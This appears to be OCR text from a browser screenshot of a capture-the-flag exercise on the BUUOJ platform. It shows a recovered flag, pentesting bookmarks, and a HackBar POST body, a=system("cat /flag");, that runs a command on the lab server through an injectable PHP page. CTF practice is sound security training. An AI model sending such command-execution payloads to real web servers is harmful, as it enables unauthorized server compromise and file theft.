 不安全 0e58ae39-f9a9-4ae2-b9d2-94baa6745f26.node4.buuoj.cn:81/1.php 1 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
flag{be184e22-ca9b-4bb3-abb8-8b6f7e0b66b1}
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://0e58ae39-f9a9-4ae2-b9d2-
94baa6745f26.node4.buuoj.cn:81/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system("cat /flag");
MODIFY HEADER
Name
Value